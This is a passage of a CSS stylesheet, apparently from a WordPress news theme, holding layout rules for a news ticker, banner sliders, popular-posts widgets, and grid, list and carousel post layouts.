	background-color: var(--theme-color-red);
	color: var(--white-text);
	text-align: center;
	padding: 12px;
	margin-right: 0;
	line-height: 35px;
	min-height: 60px;
	flex: 0 0 12%;
	font-weight: 600;
	position: relative;
}

.ticker-news-wrap.layout--two .ticker_label_title:after {
	content: '';
	position: absolute;
	top: 34%;
	right: -9px;
	border-width: 10px 0 10px 10px;
	border-style: solid;
	z-index: 9;
	border-color: transparent transparent transparent var(--theme-color-red);
}

.ticker-news-wrap.layout--two {
	width: 100%;
	height: auto;
	display: flex;
	align-items: center;
}

.ticker-news-wrap.layout--two .ticker-item {
	position: relative;
	float: left;
	clear: none;
	display: inline-block;
}

.ticker-news-wrap.layout--two .trendy-news-ticker-box {
	background-color: var(--ticker-inner-bk-color);
	padding: 5px 0;
	max-height: 61px;
}

.ticker-news-wrap.layout--two .trendy-news-ticker-box ul li {
	float: left;
	align-items: flex-start;

	display: flex !important;
	margin-right: 30px;
	flex-direction: column;
}

.ticker-news-wrap.layout--two .ticker-item .feature_image {
	max-width: 147px;
	margin-right: 20px;
}

.ticker-news-wrap.layout--two .ticker-item h2.post-title {
	font-size: calc(var(--post-title-size) * 0.7);
	font-family: var(--post-title-family);
	margin-bottom: 2px;
	margin-top: 2px;
	font-weight: 600;
	display: inline-block;
	float: left;
}

.ticker-news-wrap.layout--two .ticker-item h2.post-title a {
	color: inherit;
	text-decoration: none;
	font-weight: inherit;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.ticker-news-wrap.layout--two .trendy-news-ticker-controls button,
.ticker-news-wrap.layout--two .trendy-news-ticker-controls button:hover {
	background-color: var(--theme-color-red);
	border: none;
	height: 60px;
	border-radius: 0;
}

.ticker-news-wrap.layout--two .trendy-news-ticker-controls button i {
	color: var(--white-text);
}

/*
=========================================
4.0 Banner Slider One
	3.3 Responsive
=========================================
*/
figure.post-thumb-wrap {
	margin: 0px;
}

.post_slider_template_one .post-excerpt {
	color: var(--white-text);
}

.banner-tab .fas.fa-ban,
.ticker-news-wrap .fas.fa-ban {
	display: none;
}

.main-banner-wrap article.slide-item {
	position: relative;
}

.main-banner-wrap .post-element {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 20px;
	background-image: linear-gradient(to top, #1a1919, transparent);
	color: var(--white-text);
	width: 100%;
}

.main-banner-wrap .post-element p {
	margin: 10px 0 2px;
}

.main-banner-wrap .post-meta ul {
	margin: 0;
	list-style: none;
	padding-left: 0;
}

.main-banner-wrap .post-meta ul a {
	text-decoration: none;
}

.main-banner-wrap .post-meta .post-categories {
	display: inline-block;
	font-weight: 500;
	font-size: 18px;
	padding-right: 5px;
}

.post_slider_template_one .post-meta .post-date time {
	color: var(--white-text);
}

.main-banner-wrap .post-element .post-title {
	color: var(--white-text);
	font-size: calc(var(--post-title-size) * 1.5);
	width: 90%;
	display: inline-block;
	margin: 11px 0 5px;
}

.main-banner-wrap .post-element .post-title a {
	color: inherit;
	text-decoration: inherit;
}

.main-banner-wrap .post-element .post-excerpt {
	letter-spacing: 0.2px;
	font-size: var(--content-size);
}

.main-banner-wrap .post-element .post-excerpt p {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}

.main-banner-wrap .slick-arrow {
	position: absolute;
	top: 48%;
	z-index: 9;
	background-color: transparent;
	border: none;
	font-size: 15px;
	cursor: pointer;
	padding: 0;
	opacity: .8;
	visibility: hidden;
}

.main-banner-wrap .slick-prev {
	left: 10px;
}

.main-banner-wrap .slick-next {
	right: 10px;
}

.main-banner-wrap .slick-arrow i {
	padding: 9px 12px;
	border: 1px solid #fff;
	border-radius: 2px;
}

.main-banner-wrap .slick-arrow:hover {
	opacity: 1;
}

.main-banner-slider:hover .slick-arrow {
	visibility: visible;
}

.main-banner-wrap .slick-dots {
	position: absolute;
	display: block;
	width: 100%;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: right;
	bottom: 40px;
	height: 0;
	right: 10px;
}

.main-banner-wrap .slick-dots li {
	position: relative;
	display: inline-block;
	width: 20px;
	height: 20px;
	margin: 0 5px;
	padding: 0;
	cursor: pointer;
}

.main-banner-wrap .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 20px;
	height: 20px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: transparent;
}

.main-banner-wrap .slick-dots li.slick-active button:before {
	content: '';
	background-color: var(--theme-color-red);
	opacity: 1;
}

.main-banner-wrap .slick-dots li button::before {
	content: '';
	background-color: var(--white-text);
	opacity: 1;
	font-family: slick;
	font-size: 50px;
	line-height: 20px;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 15px;
	height: 15px;
	content: "•";
	text-align: center;
	opacity: 0.75;
	-webkit-font-smoothing: antialiased;
}

ul.post-categories li {
	display: inline-block;
	margin: 5px 2px 0 0;
	padding-right: 3px;
}

/* Banner Layout Two */
.banner-layout--two .row {
	display: flex;
	padding: 20px;
	align-items: center;
	background-color: #d9c1bb17;
	align-items: flex-start;
}

.banner-layout--two .main-banner-wrap .no-feat-img figure.post-thumb {
	width: 100%;
	height: 100%;

	background-color: var(--noimg-bk-color);
}

figure.post-thumb-wrap {
	margin: 0px;
}

.banner-layout--two figure.post-thumb-wrap img {
	width: 100%;
}

.banner-layout--two .main-banner-slider .post_slider_template_two {
	position: relative;
	height: 100%;
}

.banner-layout--two .main-banner-slider .post-element {
	bottom: 0px;
	width: 80%;
	background-color: var(--main-bk-color);
	color: var(--post-title-color);
	background-image: none;
	position: relative;
	margin-top: -80px;
}

.banner-layout--two .main-banner-wrap {
	flex: 0 1 65%;
	max-width: 65%;
	padding-right: 20px;
}

.banner-layout--two .main-banner-wrap .post-excerpt {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}

.banner-layout--two .main-banner-popular-posts {
	flex: 0 1 35%;
	max-width: 35%;
	padding: 20px;
	background-color: var(--inner-container-bk);
	position: relative;
}

.banner-layout--two .main-banner-wrap .post-element .post-title {
	color: var(--post-title-color);
	font-size: 1.8rem;
	line-height: 36px;
}

.banner-layout--two .main-banner-wrap .post-element .post-categories a {
	color: var(--theme-color-red);
}

.banner-layout--two .main-banner-wrap .slick-arrow {
	position: absolute;
	bottom: 170px;
	z-index: 9;
	background-color: var(--main-bk-color);
	border: none;
	font-size: 20px;
	color: var(--theme-color-red);
	padding: 10px 10px;
	height: 40px;
	top: initial;
}

.banner-layout--two .main-banner-wrap .main-banner-slider figure.post-thumb {
	height: 480px;
	overflow: hidden;
}

.banner-layout--two .main-banner-wrap .main-banner-slider figure.post-thumb img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.banner-layout--two .main-banner-wrap .slick-next {
	right: 10px;
}

.banner-layout--two .main-banner-wrap .slick-prev {
	right: 50px;
}

.main-banner-wrap article.slide-item {
	position: relative;
}

.main-banner-popular-posts h2.section-title {
	margin: 0;
	margin-bottom: 5px;
	line-height: 1;
	padding-bottom: 10px;
	width: 80%;
	font-size: 1.3rem;
	position: relative;
}

.main-banner-popular-posts h2.section-title:before {
	content: '';
	width: 52px;
	height: 6px;
	background-color: var(--theme-color-red);
	position: absolute;
	left: 0;
	bottom: 10px;
	opacity: .6;
	transform: rotate(357deg);
}

.popular-posts-wrap .slick-prev {
	position: absolute;
	top: -10px;
	right: 55px;
	background-color: transparent;
	border-radius: 1px;
}

.trendy-news-widget-popular-posts .popular-posts-wrap .slick-prev {
	right: 60px;
}

.popular-posts-wrap .slick-next {
	position: absolute;
	top: -10px;
	right: 20px;
	background-color: transparent;
	border-radius: 1px;
}

.popular-posts-wrap .slick-prev i {
	padding-bottom: 2px;
}

.popular-posts-wrap .slick-arrow {
	cursor: pointer;
	color: var(--body-text-default-color);
}

.trendy_vertical_slider .popular-posts-wrap .slick-arrow {
	transform-origin: 0 0;
	transform: rotate(270deg);
	padding: 7px;
	text-align: center;
	padding-top: 9px;
	color: var(--body-text-default-color);
}

.popular-posts-wrap .slick-track article {
	display: flex;
	align-items: center;
	padding: 12px 1px;
	height: 114px;
}

.popular-posts-wrap .slick-track article figure.post-thumb {
	flex: 0 1 32%;
	position: relative;
	height: 100%;
}

.popular-posts-wrap .slick-track article .post-element {
	flex: 0 1 68%;
	padding-left: 20px;
}

.main-banner-popular-posts .post-element .post-categories a,
.widget .post-element .post-categories a {
	color: var(--theme-color-red);
	font-size: calc(var(--meta-size) * 0.9);
}

.main-banner-popular-posts .post-element .post-categories a:hover,
.widget .post-element .post-categories a:hover {
	font-size: var(--meta-size);
}

.post-thumb .post-count {
	position: absolute;
	color: var(--white-text);
	background-color: var(--theme-color-red);
	width: 30px;
	height: 30px;
	border-radius: 50%;
	top: -12px;
	left: 15px;
	line-height: 1;
	font-size: 0.9rem;
	font-weight: 500;
	text-align: center;
	padding: 7px;
	border: 2px solid var(--white-text);
	z-index: 9999;
}

.popular-posts-wrap .post-title {
	margin: 0px;
	padding-top: 5px;
	font-size: calc(var(--post-title-size)*0.82);
	line-height: 1.2;
	text-decoration: none;
	color: var(--post-title-color);

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.popular-posts-wrap .post-title a {
	text-decoration: none;
	color: inherit;
}

.banner-layout--two .popular-posts-wrap {
	height: 447px;
}

.popular-posts-wrap .post-meta {
	margin-top: 5px;
	font-size: 0.9rem;
}

.widget .popular-posts-wrap .slick-list .slick-track {
	overflow: hidden;
	display: block;
	flex-direction: column;
}

.banner-layout--two .main-banner-wrap .slick-dots {
	top: 10px;
	right: 10px;
}

.main-banner-popular-posts .no-feat-img figure {
	height: 88px;
	background-color: var(--noimg-bk-color);
}

.main-banner-popular-posts.trendy_horizontal_slider .no-feat-img figure {
	height: 112px;
}

/* Horizontal Slider */
.main-banner-popular-posts.trendy_horizontal_slider .slick-list {
	height: 500px;
	overflow: hidden;
}

.main-banner-popular-posts.trendy_horizontal_slider .popular-posts-wrap .slick-arrow {
	z-index: 9;
	top: -35px;
	height: 30px;
	vertical-align: middle;
	width: 32px;
	text-align: center;
	padding: 6px;
	color: var(--body-text-default-color);
}

.banner-layout--two .trendy_horizontal_slider .popular-posts-wrap .slick-list .slick-track,
.widget .trendy_horizontal_slider .popular-posts-wrap .slick-list .slick-track {
	display: block;
}

.main-banner-popular-posts.trendy_horizontal_slider .slick-slide article {
	display: flex !important;
	flex-wrap: wrap;
}

.main-banner-popular-posts.trendy_horizontal_slider .slick-slide article .post-thumb {
	flex: 0 1 35% !important;
}

.main-banner-popular-posts.trendy_horizontal_slider .slick-slide article .post-element {
	flex: 0 1 65%;
}

.dark_bk .widget_trendy_news_popular_posts_widget .trendy_horizontal_slider .popular-posts-wrap .slick-arrow i {
	color: var(--footer-text-color);
}

.main-banner-popular-posts .popular-posts-wrap .post-thumb img {
	display: block;
	height: 100%;
	width: 100%;
	object-fit: cover;
}

@media (max-width: 950px) {
	.banner-layout--two .row {
		flex-direction: column;
	}

	.banner-layout--two .row .main-banner-wrap {
		flex: 1;
		max-width: 100%;
		padding-right: 0px;
		margin-bottom: 1.5em;
	}

	.banner-layout--two .main-banner-popular-posts {
		flex: 1;
		max-width: 100%;
		width: 100%;
	}

	.main-banner-popular-posts .popular-posts-wrap .slick-track article figure.post-thumb {
		max-width: 150px;
	}

	.banner-layout--two .main-banner-wrap .main-banner-slider figure.post-thumb {
		height: 410px;
	}

	.banner-layout--two .popular-posts-wrap {
		height: initial;
	}
}

@media (max-width: 760px) {
	.banner-layout--two .main-banner-wrap .slick-arrow {
		bottom: 40%;
	}

	.main-banner-popular-posts .popular-posts-wrap .slick-next {
		right: 15px;
	}
}

@media (max-width: 650px) {
	.banner-layout--two .main-banner-wrap .main-banner-slider figure.post-thumb {
		height: 310px;
	}
}

@media (max-width: 485px) {
	.banner-layout--two .main-banner-slider .post-element {
		margin-top: 0;
		width: 100%;
		padding: 8px 13px;
	}

	.banner-layout--two .main-banner-wrap .slick-arrow {
		bottom: 220px;
	}
}

@media (max-width: 400px) {
	.banner-layout--two .main-banner-wrap .slick-arrow {
		/*display: none!important;*/
		visibility: hidden;
	}
}

/* Banner Layout Three */

.banner-layout--three .tn-container .row:first-child {
	display: grid;
	grid-template-columns: 100%;
}

.banner-layout--three .main-banner-wrap {
	padding-right: 5px;
	margin-bottom: 10px;
}

.banner-layout--three .slick-list article,
.banner-layout--three .slick-list .post_slider_template_one,
.banner-layout--three .slick-list article .post-thumb-wrap,
.banner-layout--three .slick-list article .post-thumb-wrap img {
	height: 472px;
}

.banner-layout--three .slick-list article.no-feat-img .post-thumb-wrap {
	background-color: var(--noimg-bk-color);
}

.banner-layout--three .slick-list article .post-thumb-wrap img {
	object-fit: cover;
}

.banner-layout--three .post-categories li {
	padding: 0 8px 1px;
	background-color: var(--theme-color-red);
	margin-right: 5px;
}

.banner-layout--three .main-banner-block-posts {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -5px;
	padding-left: 5px;
}

.banner-layout--three .post-meta span.post-date:before {
	color: var(--white-text);
}

.banner-layout--three .post-meta .post-date time {
	color: var(--white-text);
}

.banner-layout--three .post-excerpt {
	color: var(--white-text);
}

.banner-layout--three .main-banner-block-posts article:first-child {
	flex: 0 1 100%;
	height: 252px;
}

.banner-layout--three .main-banner-block-posts article {
	flex: 0 1 50%;
	padding: 0 5px;
	margin-bottom: 10px;
	position: relative;
	height: 211px;
}

.banner-layout--three .main-banner-block-posts article img {
	height: 100%;
	width: 100%;
	object-fit: cover;
}

.banner-layout--three .banner-trailing-posts .post-element {
	position: absolute;
	bottom: 0;
	background-image: linear-gradient(to top, #1a1919, transparent);
	width: calc(100% - 10px);
	padding: 20px 20px 16px;
}

.banner-layout--three .main-banner-block-posts article:first-child .post-title {
	font-size: calc(var(--post-title-size)*1.2);
}

.banner-layout--three .banner-trailing-posts .post-title {
	margin: 11px 0 0;
	font-size: calc(var(--post-title-size)*0.86);
	height: 55px;
}

.banner-layout--three .banner-trailing-posts .post-title a {
	color: var(--white-text);
}

/* Trailing posts */
.banner-layout--three .main-banner-trailing-block-posts {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -5px;
	width: 100%;
}

.banner-layout--three .banner-trailing-posts figure {
	height: 100%;
}

.banner-layout--three .banner-trailing-posts .no-feat-img figure.post-thumb {
	background-color: var(--noimg-bk-color);
}

.banner-layout--three .banner-trailing-posts .no-feat-img figure.post-thumb {
	min-height: 210px;
}

.banner-layout--three .main-banner-trailing-block-posts article {
	flex: 0 1 50%;
	padding: 0 5px;
	margin-bottom: 10px;
	position: relative;
	height: 211px;
}

.banner-layout--three .main-banner-trailing-block-posts article img {
	height: 100%;
	width: 100%;
	object-fit: cover;
}

.banner-layout--three.tab_slider--banner_slider .main-banner-wrap {
	padding-right: 0;
	padding-left: 5px;
}

.banner-layout--three.tab_slider--banner_slider .main-banner-block-posts {
	padding-left: 0;
	padding-right: 5px;
}

@media (max-width: 1200px) {
	.banner-layout--three .main-banner-block-posts article:first-child {
		height: 280px;
	}
}

@media (max-width: 500px) {
	.banner-layout--three .main-banner-wrap .post-element .post-title {
		font-size: 1.6rem;
		line-height: 30px;
	}

	.banner-layout--three .main-banner-wrap .post-element .post-excerpt {
		display: none;
	}

	.banner-layout--three .slick-list article,
	.banner-layout--three .slick-list .post_slider_template_one,
	.banner-layout--three .slick-list article .post-thumb-wrap,
	.banner-layout--three .slick-list article .post-thumb-wrap img {
		height: 372px;
	}
}

/* banner order */
.tab_slider--banner_slider .main-banner-wrap {
	order: 2;
}

/*
=========================================
5.0 Full Width Sectin
=========================================
*/

#full-width-section {
	padding: 50px 0;
	background: var(--full-width-section-bk-color);
}

#full-width-section .row>div {
	background-color: var(--full-width-content-bk-color);
	padding: 20px;
}

.secondary-sidebar .widget,
.tn-advertisement-block {
	position: relative;
}

.tn_site_block_border_top #full-width-section .row>div:before,
.tn_site_block_border_top #bottom-full-width-section .row>div:before,
.tn_site_block_border_top .trendy-news-section .primary-content>div:before,
.tn_site_block_border_top .secondary-sidebar .widget:before,
.tn_site_block_border_top .secondary-left-sidebar .widget:before,
.tn_site_block_border_top #theme-content .primary-content:before,
.tn_site_block_border_top .post-inner:before,
.tn_site_block_border_top .comments-area:before,
.tn_site_block_border_top .single-related-posts-section:before {
	content: '';
	height: var(--theme-block-top-border-height);
	background: var(--theme-block-top-border-color);
	display: block;
	position: absolute;
	top: 0;
	width: 100%;
	left: 0;
	margin-top: calc(var(--theme-block-top-border-height) * -1);
}

.single.tn_site_block_border_top #theme-content .primary-content:before {
	content: none;
}

.tn_site_block_border_top .related_posts_popup_sidebar .single-related-posts-section:before {
	top: var(--theme-block-top-border-height);
}


/*
=========================================
6.0 Left Content Right Sidebar
=========================================
*/
.leftc-rights-section {
	padding: 50px 0;
	background: var(--leftc-rights-section-bk-color);
}

.leftc-rights-section .row {
	display: flex;
}

.leftc-rights-section .primary-content {
	flex: 0 1 70%;
}

.leftc-rights-section .secondary-sidebar {
	flex: 0 1 30%;
	margin-left: 20px;
}

.leftc-rights-section .secondary-sidebar .widget {
	background-color: var(--leftc-rights-content-bk-color);
}

.trendy-news-section .primary-content>div,
.full-width-section .row>div,
.bottom-full-width-section .row>div {
	margin-bottom: 25px;
	padding: 20px;
	background-color: var(--leftc-rights-content-bk-color);
}

.trendy-news-section .primary-content>div:last-child,
.full-width-section .row>div:last-child,
.bottom-full-width-section .row>div:last-child {
	margin-bottom: 0;
}

.secondary-sidebar section:last-child {
	margin-bottom: 0;
}

.tn_site_block_border_top .trendy-news-section .primary-content>div,
.tn_site_block_border_top .full-width-section .row>div,
.tn_site_block_border_top .bottom-full-width-section .row>div,
.tn_site_block_border_top .secondary-sidebar .widget,
.tn_site_block_border_top .secondary-left-sidebar .widget {
	margin-top: calc(var(--theme-block-top-border-height) + 25px);
}

.tn_site_block_border_top #theme-content #comments,
.tn_site_block_border_top #theme-content .single-related-posts-section-wrap:not(.related_posts_popup_sidebar) {
	margin-top: calc(var(--theme-block-top-border-height) + 25px);
}

body.tn_site_block_border_top .secondary-sidebar .widget_trendy_news_widget_title_widget,
body.tn_site_block_border_top .secondary-left-sidebar .widget_trendy_news_widget_title_widget {
	margin-bottom: calc((calc(var(--theme-block-top-border-height) + 25px)) * -1);
}

.tn_site_block_border_top .trendy-news-section .primary-content>div:first-child,
.tn_site_block_border_top .full-width-section .row>div:first-child,
.tn_site_block_border_top .bottom-full-width-section .row>div:first-child,
.tn_site_block_border_top .secondary-sidebar .widget:first-child,
.tn_site_block_border_top .secondary-left-sidebar .widget:first-child,
.tn_site_block_border_top #theme-content .primary-content {
	margin-top: var(--theme-block-top-border-height);
}


/*
=========================================
7.0 Right Content Left Sidebar
=========================================
*/
.lefts-rightc-section {
	padding: 50px 0;
	background: var(--lefts-rightc-section-bk-color);
}

.lefts-rightc-section .row {
	display: flex;
}

.lefts-rightc-section .primary-content {
	flex: 0 1 70%;
}

.lefts-rightc-section .secondary-sidebar {
	flex: 0 1 30%;
	margin-right: 20px;
}

.lefts-rightc-section .secondary-sidebar .widget {
	background-color: var(--lefts-rightc-content-bk-color);
}

/*
=========================================
8.0 Bottom Full Width Section
=========================================
*/
#bottom-full-width-section {
	padding: 50px 0;
	background-color: var(--full-width-bottom-section-bk-color);
}


/*
=========================================
9.0 Grid Layout
	9.1 Grid Layout One
	9.2 Grid Layout Two
=========================================
*/

.news-grid .news-grid-post-wrap {
	display: flex;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}

.news-grid .news-grid-post-wrap article.grid-item {
	flex: 0 1 33.333%;
	padding: 0 15px;
	padding-bottom: 20px;

	display: flex;
	flex-direction: column;
}

.post-excerpt {
	margin-top: 6px;

	font-size: var(--content-size);
	color: var(--main-content-text-color);
	font-family: var(--content-family);
	font-weight: var(--content-weight);
	text-decoration: var(--content-textdecoration);
	text-transform: var(--content-texttransform);
	letter-spacing: var(--letter-spacing);

}

.post-meta span.author_name:before,
.post-meta a.author_name:before {
	content: '\f2bd';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	padding-right: 7px;
	font-size: 13px;
	display: inline-block;
	color: var(--meta-text-color);
}

.post-meta span.post-date:before {
	color: var(--meta-text-color);
	position: relative;
	margin: 0 1px;
	content: "\f017";
	font-family: 'Font Awesome 5 Free';
	padding-left: 0px;
	padding-right: 5px;
	margin-left: 2px;
	font-size: 12px;
	font-weight: normal;
}

.post-meta span.post-comment:before {
	color: var(--meta-text-color);
	position: relative;
	margin: 0 5px;
	content: "\f4ad";
	font-family: 'Font Awesome 5 Free';
	padding-left: 7px;
	padding-right: 0px;
	margin-left: 3px;
	font-size: 12px;
	font-weight: 500;
}

.grid-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 62%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}

#full-width-section .grid-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 62%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}



/*
	=========================================
	9.1 Grid Layout One
	=========================================
	*/

.news-grid.layout--one figure.post-thumb-wrap {
	margin: 0px;
	position: relative;
}

.news-grid.layout--one figure.post-thumb-wrap img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
	margin: 0;
}

.news-grid.layout--one figure.post-thumb-wrap .post-categories {
	position: absolute;
	bottom: 5px;
	left: 5px;

	display: flex;
	flex-wrap: wrap;
}

.news-grid.layout--one figure.post-thumb-wrap .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 4px 9px 5px;
	margin-right: 5px;
}

.news-grid.layout--one .post-title {
	margin: 10px 0;
	margin-top: 15px;
	font-size: var(--post-title-size);
}

.news-grid.layout--one .post-excerpt p {
	margin: 13px 0;
}

.leftc-rights-section .news-grid.layout--one .post-title,
.leftc-rights-section .news-grid.layout--two .post-title,
.lefts-rightc-section .news-grid.layout--one .post-title,
.lefts-rightc-section .news-grid.layout--two .post-title {
	font-size: calc(var(--post-title-size)*0.9);
}

/*
	=========================================
	9.2 Grid Layout Two
	=========================================
	*/
.full-width-section .news-grid.layout--two .no-feat-img figure.post-thumb-wrap {
	height: 250px;
}

.leftc-rights-section .news-grid.layout--two .no-feat-img figure.post-thumb-wrap {
	height: 250px;
}

.news-grid.layout--two figure.post-thumb-wrap {
	margin: 0px;
	position: relative;
}

.news-grid.layout--two figure.post-thumb-wrap img {
	display: block;
	width: 100%;
	height: 100%;
}

.news-grid.layout--two figure.post-thumb-wrap .post-categories {
	position: absolute;
	bottom: 0;

	display: flex;
	flex-wrap: wrap;
}

.news-grid.layout--two figure.post-thumb-wrap .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 6px 12px;
	margin-right: 5px;
}

.news-grid.layout--two .post-title {
	margin: 10px 0;
	margin-top: 15px;
	font-size: var(--post-title-size);
}

.news-grid.layout--two .post-excerpt p {
	margin: 13px 0;
}

.news-grid.layout--two .post-element {
	display: flex;
}

.news-grid.layout--two .post-count {
	flex: 0 1 15%;

	font-size: calc(var(--post-title-size)*2);
	align-items: center;
	justify-content: center;
	text-align: center;
	font-weight: 700;
	color: var(--meta-text-color);
	padding: 5px;
}

.news-grid.layout--two .post-element-inner {
	flex: 0 1 85%;
}


/*
=========================================
10.0 List Layout
	10.1 List Layout One
	10.2 List Layout Two
=========================================
*/
.list-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 22%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 100px;
}

#lefts-rightc-section .list-item.no-feat-img .post-thumb-wrap,
#leftc-rights-section .list-item.no-feat-img .post-thumb-wrap {
	background-color: var(--noimg-bk-color);
	min-height: 100px;
}

/*
	=========================================
	10.1 List Layout One
	=========================================
	*/
.news-list-post-wrap .list-item {
	display: flex;
	padding: 20px 0;
	border-bottom: 1px solid var(--border-bottom-color);
	align-items: flex-start;
}

.news-list-post-wrap .list-item:first-child {
	padding-top: 0;
}

.news-list-post-wrap .list-item:last-child {
	border-bottom: none;
}

.news-list-post-wrap .list-item figure.post-thumb-wrap {
	flex: 0 1 35%;
	margin: 0;
	margin-right: 25px;
	position: relative;
}

.news-list-post-wrap .list-item figure.post-thumb-wrap img {
	display: block;
	width: 100%;
}

.news-list-post-wrap .list-item figure.post-thumb-wrap .post-categories {
	position: absolute;
	bottom: 5px;
	left: 5px;
	display: flex;
	flex-wrap: wrap;
}

.news-list-post-wrap .list-item figure.post-thumb-wrap .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 4px 9px 5px;
	margin-right: 5px;
}

.news-list-post-wrap .list-item .post-element {
	flex: 0 1 65%;
}

.news-list-post-wrap .list-item .post-title {
	margin: 10px 0;
	margin-top: 5px;
	font-size: calc(var(--post-title-size)*1.2);
}

#theme-content .news-list-post-wrap .list-item .post-title {
	font-size: var(--post-title-size);
}

.post-title a {
	color: inherit;
	text-decoration: none;
	line-height: initial;
}

.news-list-post-wrap .list-item .post-excerpt p {
	margin: 12px 0 0;
}

#theme-content .news-list-wrap .post-element .post-excerpt p {
	margin: 0px;
}

/*
	=========================================
	10.2 List Layout Two
	=========================================
	*/

.news-list.layout--two .list-item figure.post-thumb-wrap {
	order: 2;
	margin: 0 0 0 25px;
}

.news-list.layout--two .list-item figure.post-thumb-wrap .post-categories {
	top: 5px;
	left: initial;
	right: 5px;
	bottom: initial;
}

.news-list.layout--two .list-item figure.post-thumb-wrap .post-categories li {
	margin: 0 0 5px 5px;
}


/** News List columnts 2 **/
.news-list-post-wrap.column--two .list-item figure.post-thumb-wrap,
.news-list-post-wrap.column--three .list-item figure.post-thumb-wrap {
	flex: 0 1 40%;
}

.news-list-post-wrap.column--two .list-item .post-element,
.news-list-post-wrap.column--three .list-item .post-element {
	flex: 0 1 60%;
}

.full-width-section .news-list-post-wrap.column--two .list-item figure.post-thumb-wrap {
	flex: 0 1 35%;
}

.full-width-section .news-list-post-wrap.column--two .list-item .post-element {
	flex: 0 1 65%;
}

.news-list-post-wrap.column--two {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -10px;
}

.news-list-post-wrap.column--two .list-item {
	flex: 0 1 50%;
	border-bottom: none;
}

.news-list-post-wrap.column--two .list-item {
	padding: 0 10px 20px;
}

.news-list-post-wrap.column--two .list-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 21%;
}

.news-list-post-wrap.column--two .list-item .post-title {
	font-size: calc(var(--post-title-size)*0.9);
}

.leftc-rights-section .news-list-post-wrap.column--two .list-item .post-title,
.lefts-rightc-section .news-list-post-wrap.column--two .list-item .post-title {
	font-size: calc(var(--post-title-size)*0.85);

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

/** News List columnts 3 **/
.news-list-post-wrap.column--three {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -10px;
}

.news-list-post-wrap.column--three .list-item {
	flex: 0 1 33.33%;
	border-bottom: none;
	align-items: center;
}

.news-list-post-wrap.column--three .list-item {
	padding: 0 10px 25px;
}

.news-list-post-wrap.column--three .list-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 21%;
}

.news-list-post-wrap.column--three .list-item .post-title {
	font-size: calc(var(--post-title-size)*0.85);
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.news-list.layout--two .news-list-post-wrap.column--two .post-element-inner,
.news-list.layout--two .news-list-post-wrap.column--three .post-element-inner {
	text-align: center;
}

/*
=========================================
11.0 Carousel Layout
	11.1 Carousel Layout One
	11.2 Carousel Layout Two
=========================================
*/

.news-carousel-post-wrap {
	display: grid
}

.news-carousel {
	margin-bottom: 50px;
}

.news-carousel {
	position: relative;
}

.news-carousel .slick-slider {
	position: initial;
}

.news-carousel .slick-arrow {
	position: absolute;
	cursor: pointer;
	background-color: var(--white-text);
	border: none;
	border-radius: 50%;
	width: 40px;
	height: 40px;
	z-index: 9;
	top: 50%;
	transform: translateY(-50%);
	padding: 5px;
	box-shadow: 0 4px 17px 0 rgb(0 0 0 / 16%);
	transition: .25s ease-in;
}

.news-carousel .slick-dots {
	position: absolute;
	display: block;
	width: 80%;
	padding: 0;
	margin: 0;
	list-style: none;
	top: 25px;
	text-align: right;
	right: 15px;
}

.news-carousel .slick-dots li {
	position: relative;
	display: inline-block;
	padding: 0;
	margin: 0 8px;
	cursor: pointer;
}

.news-carousel .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	cursor: pointer;
	outline: none;
	background: transparent;
	border: 1px solid var(--theme-color-red);
	border-radius: 50%;
}

.news-carousel .slick-dots li.slick-active {
	background-color: var(--theme-color-red);
	border-radius: 50%;
}

.news-carousel .slick-list {
	margin: 0 -10px;
}

.news-carousel article {
	padding: 0 10px;
}

.news-carousel .post-title a {
	color: inherit;
	text-decoration: none;
	line-height: initial;

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	display: inline;
}

.news-carousel .post-excerpt {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	color: var(--white-text);
}

.news-carousel .post-categories li {
	padding: 0 9px 2px;
	background-color: var(--theme-color-red);
}

.news-carousel .post-thumb-wrap {
	position: relative;
}

